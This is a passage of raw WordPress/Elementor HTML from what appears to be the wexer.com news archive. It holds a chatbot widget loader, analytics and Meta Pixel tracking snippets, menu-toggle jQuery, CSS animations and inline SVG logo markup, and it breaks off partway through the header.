				}
			</style>
			<script>var myVariable='49e71639-455b-4b73-b235-23a2d0f1d2d0',head=document.getElementsByTagName("HEAD")[0],
link=document.createElement("link");link.setAttribute("rel","stylesheet"),
link.setAttribute("type","text/css"),
link.setAttribute("href","https://genericdatarr2.s3.ap-south-1.amazonaws.com/chatbot.css"),
head.appendChild(link);var myScript=document.createElement("script");
myScript.setAttribute("src","https://genericdatarr2.s3.ap-south-1.amazonaws.com/chatbot.js"),
myScript.setAttribute("data-my-variable",myVariable),document.body?document.body.appendChild(myScript):head.appendChild(myScript);</script><meta name="google-site-verification" content="JQEcSvsjeIm4n55puEHGN7abZux7W5_SRD9VX-ltjjg" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THBNPTPD74"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-THBNPTPD74');
</script><script>jQuery(function($){
	// Add play button overlay for video thumbnails on https://wexer.com/virtual-content/
	$('.eael-lc-logo > a').append('<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools --><svg class="video-overlay-icon-play-button" fill="#ffffff" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 124.512 124.512" xmlspace="preserve"><g><path d="M113.956,57.006l-97.4-56.2c-4-2.3-9,0.6-9,5.2v112.5c0,4.6,5,7.5,9,5.2l97.4-56.2C117.956,65.105,117.956,59.306,113.956,57.006z"></path></g></svg>');
})</script><!-- Meta Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2618141508493760');
fbq('track', 'PageView');
</script>
<noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=2618141508493760&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none"
 src="https://wexer.com/wp-content/plugins/complianz-gdpr-premium_1762808369/assets/images/placeholders/default-minimal.jpg" 
/></div></noscript>
<!-- End Meta Pixel Code --><meta name="facebook-domain-verification" content="gvwt68ikun1bch0tmydzql44v77y19" /><script>jQuery(function ($) {
  // Initialize toggler state
  window.wexer_mobile_menu_toggle_open = false;
  var popup_id = 7627;
  var delay = 50; // Milliseconds delay to avoid elementor events firing before click event handlers

  // Mobile nav button toggle click event
  $('li.mobile-menu-toggle').on('click', function (e) {
    e.preventDefault();
    e.stopPropagation();

    if (window.wexer_mobile_menu_toggle_open) { // Popup is open, close it.
      elementorProFrontend.modules.popup.closePopup({ id: popup_id }, e);
    } else { // Popup is closed, open it.
      elementorProFrontend.modules.popup.showPopup({ id: popup_id }, e);
    }

    // Toggle the global state variable after a delay
    setTimeout(function() {
      window.wexer_mobile_menu_toggle_open = !window.wexer_mobile_menu_toggle_open;
    }, delay);
  });

  // Elementor popup events
  $(document).on('elementor/popup/hide', (event, id, instance) => {
    if (id === popup_id) {
        window.wexer_mobile_menu_toggle_open = false;
    }
  });

  $(document).on('elementor/popup/show', (event, id, instance) => {
    if (id === popup_id) {
        window.wexer_mobile_menu_toggle_open = true;
    }
  });
});</script><style class="wpcode-css-snippet">@-webkit-keyframes fadeInLeft {
   0% {
      opacity: 0;
      -webkit-transform: translateX(-1rem);
   }
   100% {
      opacity: 1;
      -webkit-transform: translateX(0);
   }
}

@keyframes fadeInLeft {
   0% {
      opacity: 0;
      transform: translateX(-1rem);
   }
   100% {
      opacity: 1;
      transform: translateX(0);
   }
}

@-webkit-keyframes fadeInLeftDelay {
   0% {
      opacity: 0;
      -webkit-transform: translateX(-1rem);
   }
   100% {
      opacity: 1;
      -webkit-transform: translateX(0);
   }
}

@keyframes fadeInLeftDelay {
   0% {
      opacity: 0;
      transform: translateX(-1rem);
   }
   100% {
      opacity: 1;
      transform: translateX(0);
	   
   }
}

.fadeInLeft {
	opacity: 1;
   -webkit-animation-name: fadeInLeft;
   animation-name: fadeInLeft;
	-webkit-animation-duration: 0.5s;
            animation-duration: 0.5s;
} 

.fadeInLeftDelay {
	opacity: 1;
	   -webkit-animation-name: fadeInLeftDelay;
   animation-name: fadeInLeftDelay;
	-webkit-animation-duration: 0.5s;
            animation-duration: 0.5s;
  animation-delay: 0.5s;
}

.nav-font {
	font-family: "Montserrat", -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    font-weight: 900;
    text-transform: uppercase;
    font-style: italic;
}

.wexer-single-container .h1,
.wexer-single-container .h2,
.wexer-single-container .h3,
.wexer-single-container .h4,
.wexer-single-container h1,
.wexer-single-container h2,
.wexer-single-container h3,
.wexer-single-container h4 {
    font-weight: 900;
    text-transform: uppercase;
    font-style: italic;
    color: #36dcb6;
    line-height: 1;
    margin-top: 40px;
}

.eael-lc-logo a {
	display: inline-block;
	position: relative;
}

.eael-lc-logo svg {
	width: 75px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	opacity: 0.5;
	cursor: pointer;
}

.eael-lc-logo a:hover svg {
	opacity: 1;
}

/* Hides qupte icon next to the testimonials slider: https://wexer.com/ */
.eael-testimonial-quote {
	display: none;
}

.elementor-posts-container .elementor-post__thumbnail {
  padding-bottom: calc( 0.55 * 100% ) !important;
}

body.single-post h3 {
	font-weight: bold;
}

/* Maintain YouTube embed thumbnail aspect ratio on mobile */
@media (max-width: 600px) {
	.wp-block-embed__wrapper iframe {
		max-height: 233px;
	}	
}

@media (min-width: 770px) and (max-width: 1039px) {
	.wp-block-embed__wrapper iframe {
		max-height: 233px;
	}	
}
</style></head>
<body data-cmplz=1 class="archive paged category category-news category-1 wp-embed-responsive paged-6 category-paged-6 wp-theme-hello-elementor hello-elementor-default elementor-page-8153 elementor-default elementor-template-full-width elementor-kit-7473">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSQR73ZX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=2618141508493760&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://wexer.com/wp-content/plugins/complianz-gdpr-premium_1762808369/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="7476" class="elementor elementor-7476 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9840316 e-con-full e-flex e-con e-parent" data-id="9840316" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-a126d4a e-con-full e-flex e-con e-child" data-id="a126d4a" data-element_type="container">
				<div class="elementor-element elementor-element-8ee8636 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="8ee8636" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="/"><svg viewBox="0 0 150 30"><g fill="white" fill-rule="evenodd"><path d="M0 0c1.6.007 3.198.013 4.797.023.466.003.594-.145.833.546.251.728.46 1.47.707 2.198.297.882.619 1.754.922 2.634.255.74.494 1.486.748 2.226.254.742.517 1.482.778 2.222.239.676.496 1.345.706 2.029.036.117-.106.299-.186.439-.992 1.718-1.987 3.433-2.984 5.148-.05.088-.125.162-.245.313-.196-.552-.371-1.04-.54-1.529-.203-.585-.402-1.172-.6-1.758-.24-.709-.472-1.42-.717-2.128-.272-.785-.56-1.564-.833-2.35-.188-.54-.362-1.084-.54-1.628-.184-.565-.358-1.134-.55-1.696-.245-.716-.51-1.425-.753-2.141-.243-.71-.466-1.425-.706-2.135A104.65 104.65 0 0 0 .16.486C.135.411.055.356 0 .291V0zM117.379 17.149h-8.874c-.43 0-.44.03-.353.443.089.412.109.839.207 1.248.37 1.55.996 2.968 2.131 4.132.73.747 1.595 1.296 2.577 1.573.94.265 1.916.352 2.922.249 1.857-.192 3.464-.93 4.947-2.007.177-.128.327-.141.493.043a507.675 507.675 0 0 0 2.797 3.064c.201.218.233.323-.042.58a12.916 12.916 0 0 1-3.285 2.208c-.679.324-1.43.504-2.159.714-1.392.402-2.823.532-4.263.488-.962-.03-1.91-.194-2.85-.452a10.928 10.928 0 0 1-3.536-1.703c-1.208-.873-2.25-1.919-3.006-3.2-.573-.974-1.075-2-1.5-3.046-.29-.712-.398-1.498-.578-2.253-.314-1.322-.394-2.674-.39-4.022.002-1.072.128-2.145.248-3.212a15.36 15.36 0 0 1 .388-2.16c.64-2.446 1.742-4.64 3.624-6.39a10.377 10.377 0 0 1 3.322-2.087c.955-.372 1.946-.683 2.992-.721.928-.035 1.86-.138 2.783-.092 1.001.05 1.986.25 2.95.582a10.7 10.7 0 0 1 2.627 1.309 10.467 10.467 0 0 1 3.001 3.202c.593.975 1.06 2.002 1.409 3.094.467 1.465.78 2.95.792 4.488.01 1.208-.024 2.416-.03 3.624-.003.311-.188.336-.434.335-2.97-.004-5.94-.002-8.91-.002v-.03zm-9.24-4.657c.166.014.248.026.331.026 1.587.008 3.175.009 4.763.02 1.974.014 3.948.037 5.922.053.57.005 1.14.004 1.71-.001.188-.002.358-.006.328-.296-.12-1.19-.377-2.33-.897-3.423-.841-1.768-2.237-2.788-4.107-3.183-1.333-.282-2.663-.22-3.946.282-1.07.416-1.906 1.123-2.546 2.076-.483.719-.848 1.486-1.049 2.329-.165.689-.33 1.377-.509 2.117zM64.652 22.474c.44.424.927.862 1.377 1.335.56.59 1.078 1.22 1.639 1.81.228.239.265.397-.006.625-1.003.844-2.032 1.65-3.26 2.148-.726.295-1.446.642-2.203.815-1.615.37-3.263.529-4.923.355-.751-.078-1.526-.123-2.235-.354a14.745 14.745 0 0 1-2.721-1.197c-1.438-.82-2.594-1.977-3.538-3.339-.588-.848-1.107-1.734-1.436-2.72-.271-.812-.604-1.609-.806-2.438-.187-.766-.27-1.564-.34-2.353-.078-.877-.142-1.763-.118-2.642.025-.939.124-1.88.258-2.81.133-.924.283-1.857.55-2.749.265-.88.64-1.736 1.046-2.562a10.804 10.804 0 0 1 3.608-4.157c.954-.658 2.009-1.121 3.13-1.45 1.334-.39 2.694-.57 4.07-.496 1.019.056 2.058.141 3.038.401 2.154.573 3.967 1.752 5.378 3.487.926 1.139 1.642 2.415 2.086 3.82.264.84.474 1.697.678 2.553.343 1.442.372 2.915.355 4.387-.006.531-.065 1.062-.089 1.593-.014.325-.117.491-.494.488-3.758-.027-7.515-.03-11.273-.054-2.13-.014-4.262-.05-6.393-.074-.516-.006-.512.008-.41.5.08.387.106.787.194 1.174.355 1.574.982 3.02 2.14 4.18.7.7 1.53 1.182 2.486 1.512 1.017.351 2.042.407 3.07.304.957-.095 1.908-.318 2.772-.79.798-.434 1.592-.874 2.37-1.302m.015-10.128c-.13-1.182-.287-2.282-.75-3.33-.37-.838-.833-1.584-1.511-2.2-.867-.789-1.9-1.184-3.04-1.399-1.384-.262-2.728-.123-3.984.456-1.54.709-2.5 1.993-3.041 3.573-.27.788-.44 1.611-.641 2.422-.095.382-.012.466.394.468 2.072.01 4.146.024 6.218.03 1.977.004 3.953 0 5.93 0 .13 0 .26-.012.425-.02M21.235.111l5.927 17.38c.176-.307.312-.537.443-.771.655-1.167 1.314-2.33 1.96-3.502 1.026-1.862 2.037-3.732 3.065-5.593.869-1.571 1.758-3.13 2.63-4.7.474-.849.926-1.71 1.404-2.557.058-.102.218-.206.33-.206 1.6.003 3.2.021 4.8.041.1.001.2.045.332.077-5.412 9.784-10.796 19.532-16.19 29.273l-.097-.056-5.867-17.23c-.22.355-.41.632-.572.924-.808 1.448-1.606 2.901-2.412 4.35a4125.05 4125.05 0 0 1-3.108 5.587c-.855 1.534-1.714 3.066-2.571 4.598-.327.585-.657 1.17-1.026 1.824-.268-.674-.512-1.265-.739-1.864-.202-.534-.38-1.077-.578-1.612a71.904 71.904 0 0 0-.74-1.922c-.142-.35.025-.64.174-.912.679-1.244 1.386-2.474 2.075-3.713.866-1.559 1.72-3.124 2.587-4.683.988-1.776 1.989-3.544 2.97-5.323.474-.859.906-1.741 1.378-2.601.51-.932 1.053-1.846 1.569-2.774.597-1.076 1.18-2.16 1.773-3.24.126-.229.27-.448.483-.795M97.823.38c-.325.566-.618 1.078-.914 1.59-.975 1.69-1.948 3.381-2.929 5.068-.515.885-1.05 1.76-1.567 2.644-.82 1.405-1.63 2.814-2.448 4.22-.136.235-.27.474-.432.692-.218.295-.19.573-.017.873.738 1.275 1.47 2.553 2.205 3.83l2.086 3.637 2.864 5c.331.578.657 1.159 1.02 1.8-.165.016-.276.037-.386.037-1.649.002-3.298-.004-4.947.006-.283.002-.418-.114-.55-.356-.35-.645-.749-1.264-1.113-1.901-.509-.887-1.003-1.783-1.505-2.674-.85-1.506-1.701-3.011-2.556-4.515-.057-.099-.15-.177-.248-.288-.647 1.097-1.28 2.16-1.904 3.23-.704 1.208-1.396 2.423-2.1 3.631a150.89 150.89 0 0 1-1.573 2.645.445.445 0 0 1-.319.185c-1.673.01-3.347.006-5.02 0-.113 0-.227-.041-.34-.063.04-.118.064-.245.125-.351 1.062-1.844 2.124-3.687 3.194-5.526.86-1.48 1.734-2.954 2.597-4.433.813-1.396 1.62-2.795 2.432-4.191.946-1.63 1.891-3.26 2.843-4.886.86-1.47 1.73-2.934 2.588-4.405A525.007 525.007 0 0 0 91.821.84c.21-.368.428-.556.895-.542 1.563.047 3.127.034 4.69.046.115.002.23.019.417.035M139.607 29.902h-2.306c-.958-.002-1.916-.012-2.873-.002-.253.002-.345-.072-.333-.331.02-.46.011-.921.012-1.382.021-6.655-.008-13.311.086-19.965.038-2.736 1.29-4.895 3.752-6.246.872-.477 1.798-.783 2.776-.991 1.508-.32 3.018-.345 4.546-.289 1.236.046 2.474.01 3.71.012.515.002.53.019.53.531 0 1.455-.012 2.91.007 4.365.005.342-.103.442-.43.435-1.586-.03-3.174-.093-4.759-.05-1.023.028-2.046.192-2.914.84-.514.385-.842.893-1.096 1.474-.435.993-.525 2.05-.55 3.104-.054 2.313-.054 4.629-.069 6.943-.024 3.721-.04 7.442-.062 11.163 0 .117-.016.235-.027.39M80.806 10.156L75.182.316c.217-.015.353-.034.49-.034 1.574-.003 3.15.013 4.726-.012.36-.006.548.133.71.416.542.953 1.1 1.898 1.645 2.85.275.481.545.967.791 1.463.061.123.076.332.012.443-.882 1.535-1.78 3.06-2.75 4.714"></path></g></svg></a>				</div>
				</div>
		<div class="elementor-element elementor-element-d502b59 e-con-full e-flex e-con e-child" data-id="d502b59" data-element_type="container">
				<div class="elementor-element elementor-element-44a8805 elementor-widget elementor-widget-heading" data-id="44a8805" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">part of
</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2e7dc88 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="2e7dc88" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="/"><svg viewBox="0 0 54 20" version="1.1"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Core-Health-&amp;-Fitness-White-Logo" transform="translate(0.000000, -0.000000)" fill="#FEFFFE"><path d="M6.69945679,0 C9.06520899,0.016770853 10.9640894,0.9558798 12.396036,2.81732994 C11.6204034,3.35234399 10.8309318,3.8683488 10.0276213,4.36531342 C9.45136895,3.83184735 8.78573605,3.44485148 8.03072259,3.20432581 C6.3332039,2.78980679 4.92453893,3.24903157 3.80472768,4.58203111 C3.07723737,5.60871567 2.87086021,6.73357335 3.18553429,7.9566351 C3.68807165,9.43963423 4.70457048,10.342604 6.23506175,10.6656062 C7.21159165,10.8176182 8.13007217,10.6525102 8.99047235,10.1702515 C9.35542493,9.94390533 9.7011206,9.69105771 10.0276213,9.41173957 C10.8208699,9.92430786 11.6103415,10.4402817 12.396036,10.9597231 C11.1622622,12.6077372 9.51105919,13.531388 7.44248886,13.7306135 C4.55246562,13.8571147 2.35949934,12.6961271 0.863559068,10.2476506 C-0.0719183101,8.48452842 -0.24735747,6.64756738 0.337244684,4.73682945 C1.01903853,2.81671074 2.28321472,1.42869587 4.12980421,0.572753888 C4.95664411,0.228946757 5.81317433,0.0380277622 6.69945679,0 Z" id="Path" opacity="0.989"></path><path d="M20.2907518,0.0309596696 C22.8022311,-0.0212290455 24.8094394,0.948842667 26.3124075,2.94116862 C27.6294009,4.94246358 27.8976974,7.07868078 27.1173589,9.34982023 C26.1238322,11.7413618 24.3539607,13.1861567 21.8077756,13.684174 C19.023913,14.0313867 16.779337,13.1025966 15.0740474,10.8978037 C13.701048,8.81945013 13.4533706,6.61100401 14.3310154,4.27243441 C15.3401458,2.01497914 17.0584075,0.63727384 19.4858004,0.139318513 C19.7579978,0.0975972626 20.0263252,0.061476616 20.2907518,0.0309596696 Z M20.3836308,3.06500729 C22.1488273,3.04119931 23.423344,3.81519105 24.20715,5.38698252 C24.841204,7.11790669 24.4851678,8.60914109 23.1390414,9.86065478 C21.7645249,10.8901876 20.3094204,11.0140263 18.773728,10.2321708 C17.4238244,9.37464988 16.7891512,8.1414024 16.8697083,6.53249029 C17.1108531,4.88896527 18.0138538,3.789897 19.5786794,3.23528548 C19.847657,3.16138475 20.1159844,3.10463567 20.3836308,3.06500729 Z" id="Shape" opacity="0.99"></path><path d="M30.0430477,0.371516036 C32.2721439,0.366355059 34.5012401,0.371516036 36.7303363,0.38699587 C38.5489073,0.606267731 39.8337336,1.55052217 40.5848152,3.21980564 C41.0136066,4.24546854 41.1423989,5.30840687 40.9718111,6.40865161 C40.7163938,7.79264173 39.9733617,8.81945013 38.7427149,9.48913874 C39.6922479,10.7894449 40.6414714,12.089751 41.5910045,13.3900571 C40.2699554,13.4107072 38.9492159,13.4107072 37.6281668,13.3900571 C36.9204287,12.3364686 36.218573,11.2786696 35.5229092,10.216691 C34.7594438,10.1857313 33.9959783,10.1754217 33.2318937,10.1857313 C33.2318937,11.2590102 33.2318937,12.3322581 33.2318937,13.4055447 C32.1690482,13.4055447 31.1058932,13.4055447 30.0430477,13.4055447 C30.0430477,9.06087363 30.0430477,4.71617935 30.0430477,0.371516036 Z M33.2318937,3.59132168 C34.2337486,3.57850437 35.2346747,3.59398421 36.2349816,3.63776118 C37.2099016,3.88491222 37.7256897,4.50924492 37.7829651,5.51082119 C37.7027796,6.52518381 37.1557222,7.10824727 36.1421026,7.26004253 C35.1721362,7.27552236 34.2021697,7.28069263 33.2318937,7.27552236 C33.2318937,6.04744515 33.2318937,4.81939889 33.2318937,3.59132168 Z" id="Shape" opacity="0.994"></path><path d="M43.7272217,0.371516036 C46.99873,0.371516036 50.2699287,0.371516036 53.5414369,0.371516036 C53.5414369,1.32095622 53.5414369,2.27036545 53.5414369,3.21980564 C51.3123407,3.21980564 49.0832445,3.21980564 46.8541483,3.21980564 C46.8541483,3.98348781 46.8541483,4.74713902 46.8541483,5.51082119 C48.6086328,5.51082119 50.3628077,5.51082119 52.1172921,5.51082119 C52.1172921,6.43961128 52.1172921,7.36840137 52.1172921,8.29719146 C50.3628077,8.29719146 48.6086328,8.29719146 46.8541483,8.29719146 C46.8541483,9.06087363 46.8541483,9.82452484 46.8541483,10.588207 C49.0832445,10.588207 51.3123407,10.588207 53.5414369,10.588207 C53.5414369,11.5273067 53.5414369,12.4664373 53.5414369,13.405537 C50.2699287,13.405537 46.99873,13.405537 43.7272217,13.405537 C43.7272217,9.06087363 43.7272217,4.71617935 43.7272217,0.371516036 Z" id="Path" opacity="0.993"></path><path d="M25.7396536,15.8203912 C26.1512624,15.81132 26.5072986,15.9454992 26.8077622,16.2228669 C27.1173589,16.6666118 27.1173589,17.1103877 26.8077622,17.5541327 C26.6977935,17.6537919 26.5791251,17.7415006 26.451726,17.8172899 C26.580735,17.9256487 26.7097129,18.0340076 26.8387219,18.1423664 C26.9317557,17.9149986 27.0401145,17.6982809 27.1637984,17.4922133 C27.4002065,17.576145 27.632404,17.669024 27.860391,17.7708504 C27.75906,18.0876607 27.630051,18.3972574 27.4733951,18.6996405 C27.7303604,18.9152746 27.9780377,19.1423018 28.2164272,19.3807532 C28.0406691,19.5564803 27.8549111,19.7215882 27.6591531,19.8761079 C27.4651598,19.7492661 27.2845411,19.6048083 27.1173589,19.4426725 C26.5827473,19.9645287 25.9583837,20.1038472 25.2442989,19.8606281 C24.4946724,19.5327032 24.2108961,18.9702899 24.392908,18.1733261 C24.5001832,17.9165775 24.6601519,17.6998598 24.8727829,17.523173 C24.5345794,16.9923385 24.5964988,16.5124636 25.0585409,16.0835484 C25.2690357,15.9430534 25.4960629,15.8553137 25.7396536,15.8203912 Z M25.7706133,16.5943829 C26.0665877,16.5754975 26.1955657,16.7096458 26.1576092,16.9968586 C25.9225633,17.2594276 25.7161552,17.2387775 25.5384158,16.9349393 C25.5348244,16.7679428 25.6122236,16.6544447 25.7706133,16.5943829 Z M25.5229359,18.0494874 C25.8513871,18.3158644 26.1713243,18.5945014 26.4826857,18.8853985 C26.2412312,19.2011871 25.9316345,19.2888959 25.5538956,19.1485557 C25.0715749,18.7923027 25.0612653,18.425957 25.5229359,18.0494874 Z" id="Shape" opacity="0.966"></path><path d="M47.7210191,16.1299879 C48.2095626,16.0714741 48.6739577,16.1488733 49.1142042,16.3621854 C49.4241105,16.5330828 49.5891255,16.79624 49.6095589,17.151657 C49.2996526,17.1567963 48.9900559,17.151657 48.6807688,17.1361771 C48.6374253,17.0413167 48.5652892,16.9793974 48.4640511,16.9504191 C48.1999651,16.837633 47.9420711,16.8479426 47.6900594,16.9813788 C47.4888215,17.1213165 47.4578619,17.2864244 47.5971804,17.4767335 C48.0854144,17.5736063 48.5702428,17.6871354 49.0522849,17.8172899 C49.7176082,18.1625211 49.8878863,18.6733557 49.5631194,19.3497935 C49.1770523,19.7814332 48.6922239,19.9981509 48.1080149,19.9999466 C47.538357,20.0038165 47.0634357,19.7974084 46.6838701,19.3807532 C46.5420748,19.1871624 46.4646757,18.9704447 46.4516726,18.7306001 C46.7820123,18.7306001 47.1120424,18.7306001 47.442382,18.7306001 C47.5135893,19.079949 47.730307,19.245057 48.0925351,19.2259548 C48.3312341,19.2328898 48.532472,19.1503513 48.6962487,18.9782775 C48.7798398,18.7997331 48.7436169,18.650105 48.5878898,18.5293623 C48.498726,18.4795791 48.4058469,18.4383099 48.3092528,18.4055236 C47.8751982,18.3452451 47.4519795,18.2420565 47.0399063,18.0959269 C46.4869666,17.7674448 46.3680815,17.3185296 46.6838701,16.7491813 C46.9516726,16.4115042 47.2974908,16.205096 47.7210191,16.1299879 Z" id="Path" opacity="0.963"></path><path d="M51.5290584,16.1299879 C52.017602,16.0714741 52.4819971,16.1488733 52.9222436,16.3621854 C53.2172892,16.545157 53.3826138,16.8083142 53.4175983,17.151657 C53.0971657,17.1619356 52.7770427,17.151626 52.4578485,17.1206973 C52.416053,17.0428957 52.3541336,16.9861156 52.2720905,16.9504191 C51.926271,16.8051564 51.6216278,16.8619054 51.3587802,17.1206973 C51.2547557,17.2838857 51.2909786,17.4128947 51.4671391,17.5076932 C51.7420609,17.5764856 52.020698,17.6280953 52.3030502,17.6624915 C52.7098602,17.715123 53.0553701,17.8854011 53.3401991,18.1733261 C53.6909722,18.8238816 53.5516536,19.3450257 52.9222436,19.7367894 C52.1980969,20.0989866 51.4860245,20.0783365 50.7860264,19.6748701 C50.4587826,19.4454279 50.2832413,19.1306919 50.259712,18.7306001 C50.5900516,18.7306001 50.9200817,18.7306001 51.2504214,18.7306001 C51.3191519,19.0723639 51.5306064,19.2375028 51.8850946,19.2259548 C52.113577,19.2386173 52.3095517,19.1663575 52.4733283,19.0092372 C52.5943807,18.7297952 52.5067648,18.5388669 52.2101712,18.4364833 C51.871782,18.3542853 51.5312256,18.2820564 51.1885021,18.2197656 C50.3188449,17.961531 50.1070808,17.4403559 50.5538288,16.6563023 C50.8262739,16.3783154 51.1513505,16.2028669 51.5290584,16.1299879 Z" id="Path" opacity="0.962"></path><path d="M0.0121681526,16.2228669 C0.311445991,16.2228669 0.610720734,16.2228669 0.909998572,16.2228669 C0.909998572,16.7285312 0.909998572,17.2342264 0.909998572,17.7398907 C1.4259941,17.7398907 1.94198653,17.7398907 2.45798205,17.7398907 C2.45798205,17.2342264 2.45798205,16.7285312 2.45798205,16.2228669 C2.76757875,16.2228669 3.07717545,16.2228669 3.38677214,16.2228669 C3.38677214,17.4509441 3.38677214,18.6789904 3.38677214,19.9070676 C3.07717545,19.9070676 2.76757875,19.9070676 2.45798205,19.9070676 C2.45798205,19.4529821 2.45798205,18.9989276 2.45798205,18.5448421 C1.94198653,18.5448421 1.4259941,18.5448421 0.909998572,18.5448421 C0.909998572,18.9989276 0.909998572,19.4529821 0.909998572,19.9070676 C0.610720734,19.9070676 0.311445991,19.9070676 0.0121681526,19.9070676 C0.0121681526,18.6789904 0.0121681526,17.4509441 0.0121681526,16.2228669 Z" id="Path" opacity="0.965"></path><path d="M4.06788487,16.2228669 C4.99667496,16.2228669 5.92546505,16.2228669 6.85425514,16.2228669 C6.85425514,16.4911943 6.85425514,16.7594908 6.85425514,17.0278183 C6.23506175,17.0278183 5.61586836,17.0278183 4.99667496,17.0278183 C4.99667496,17.2342264 4.99667496,17.4406036 4.99667496,17.6470117 C5.48172011,17.6470117 5.96673429,17.6470117 6.45177944,17.6470117 C6.45177944,17.9153391 6.45177944,18.1836356 6.45177944,18.4519631 C5.96673429,18.4519631 5.48172011,18.4519631 4.99667496,18.4519631 C4.99667496,18.6583712 4.99667496,18.8647484 4.99667496,19.0711565 C5.61586836,19.0711565 6.23506175,19.0711565 6.85425514,19.0711565 C6.85425514,19.3497935 6.85425514,19.6284305 6.85425514,19.9070676 C5.92546505,19.9070676 4.99667496,19.9070676 4.06788487,19.9070676 C4.06788487,18.6789904 4.06788487,17.4509441 4.06788487,16.2228669 Z" id="Path" opacity="0.959"></path><path d="M9.02143202,16.2228669 C9.2666326,16.2131146 9.50913969,16.2234242 9.74898425,16.2538266 C10.3476514,17.4613775 10.9204053,18.6791142 11.4672459,19.9070676 C11.1363799,19.9173462 10.8061331,19.9070366 10.4765365,19.8761079 C10.3979299,19.7137244 10.3153604,19.5537558 10.2288591,19.396233 C9.65065634,19.3704436 9.07276315,19.3756139 8.49511763,19.4117129 C8.41651103,19.5740963 8.33394159,19.7340649 8.24744028,19.8915877 C7.90641951,19.9173462 7.56586315,19.9122069 7.22577118,19.8761079 C7.84149709,18.6653062 8.44007134,17.4475385 9.02143202,16.2228669 Z M9.33102871,17.5850924 C9.35814938,17.5810366 9.37879948,17.5913462 9.39294805,17.616052 C9.5477464,17.9462988 9.70254475,18.2765147 9.8573431,18.6067614 C9.53743683,18.6480307 9.2174996,18.6480307 8.89759334,18.6067614 C9.0509985,18.2691153 9.19545632,17.9285589 9.33102871,17.5850924 Z" id="Shape" opacity="0.967"></path><path d="M12.02452,16.2228669 C12.3238071,16.2228669 12.6230633,16.2228669 12.9223504,16.2228669 C12.9223504,17.1413474 12.9223504,18.059797 12.9223504,18.9782775 C13.6860326,18.9782775 14.4496838,18.9782775 15.2133659,18.9782775 C15.2133659,19.2878742 15.2133659,19.5974709 15.2133659,19.9070676 C14.1504276,19.9070676 13.0874583,19.9070676 12.02452,19.9070676 C12.02452,18.6789904 12.02452,17.4509441 12.02452,16.2228669 Z" id="Path" opacity="0.959"></path><path d="M14.9656886,16.2228669 C16.1937658,16.2228669 17.4218121,16.2228669 18.6498893,16.2228669 C18.6498893,16.4911943 18.6498893,16.7594908 18.6498893,17.0278183 C18.1854942,17.0278183 17.7210992,17.0278183 17.2567041,17.0278183 C17.2567041,17.9875681 17.2567041,18.9473178 17.2567041,19.9070676 C16.957417,19.9070676 16.6581608,19.9070676 16.3588737,19.9070676 C16.3588737,18.9473178 16.3588737,17.9875681 16.3588737,17.0278183 C15.8944787,17.0278183 15.4300836,17.0278183 14.9656886,17.0278183 C14.9656886,16.7594908 14.9656886,16.4911943 14.9656886,16.2228669 Z" id="Path" opacity="0.975"></path><path d="M19.145244,16.2228669 C19.4445311,16.2228669 19.7437873,16.2228669 20.0430744,16.2228669 C20.0430744,16.7285312 20.0430744,17.2342264 20.0430744,17.7398907 C20.5693888,17.7398907 21.0957032,17.7398907 21.6220176,17.7398907 C21.6220176,17.2342264 21.6220176,16.7285312 21.6220176,16.2228669 C21.9213047,16.2228669 22.2205608,16.2228669 22.519848,16.2228669 C22.519848,17.4509441 22.519848,18.6789904 22.519848,19.9070676 C22.2205608,19.9070676 21.9213047,19.9070676 21.6220176,19.9070676 C21.6220176,19.4529821 21.6220176,18.9989276 21.6220176,18.5448421 